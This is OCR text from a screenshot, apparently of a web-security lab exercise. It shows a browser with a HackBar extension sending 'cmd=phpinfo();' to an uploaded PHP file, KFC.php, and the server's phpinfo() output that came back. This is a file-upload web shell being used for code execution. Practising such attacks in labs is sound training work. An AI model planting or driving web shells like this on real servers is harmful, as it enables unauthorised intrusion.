 120.27.61.239:8003/source/04/upload/KFC.php
搜索
合天网安实验室-专业...
fofa网络空间测绘
TideFinger 潮汐指纹
哔哩哔哩 ( ゜- ゜)つロ ...
腾讯课堂
GitHub
Google
首页 - vulfocus
IP WHOIS查询 - 站长...
导航
PHP Version 5.5.9-1ubuntu4.29
php
System
Linux 469689c50e82 4.15.0-163-generic #171-Ubuntu SMP Fri Nov 5 11:55:11 UTC 2021
x86_64
Build Date
Apr 22 2019 18:33:42
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini
files
/etc/php5/apache2/conf.d
Additional .ini
files parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-mysqlnd.ini,
/etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-curl.ini, /etc/php5
/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d
/20-memcache.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-
mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-
pspell.ini, /etc/php5/apache2/conf.d/20-readline.ini, /etc/php5/apache2/conf.d/20-snmp.ini,
/etc/php5/apache2/conf.d/20-xmlrpc.ini
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Load URL
http://120.27.61.239:8003/source/04/upload/KFC.php
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
cmd=phpinfo();
过滤输出